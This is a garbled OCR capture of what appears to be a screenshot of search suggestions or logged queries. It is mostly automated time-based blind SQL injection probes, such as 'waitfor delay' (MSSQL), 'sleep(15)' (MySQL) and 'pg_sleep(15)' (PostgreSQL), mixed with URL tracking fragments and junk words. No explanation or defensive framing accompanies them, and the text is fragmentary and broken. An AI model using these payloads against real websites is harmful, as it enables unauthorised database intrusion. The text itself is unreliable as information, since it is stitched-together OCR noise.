
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),sleep(15
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';+waitfor
-+;+waitfor+delay+'0:0:15'+--
+;if(now()=sysdate(),sleep(15),0);+waitfor+delay+'0:
-+k2dpjmol'+or+627=
(select+627+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
9wickets
•
*figaro*
•
banflix&amphzle6idd'eyzck7om'fjdgpvcz';+waitfor+
-
+;if(now()=sysdate(),sleep(15),0);+waitfor+delay+'0:
-+gkakslha'))+or+598=
(select+598+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select 532 from pg_sleep(15))-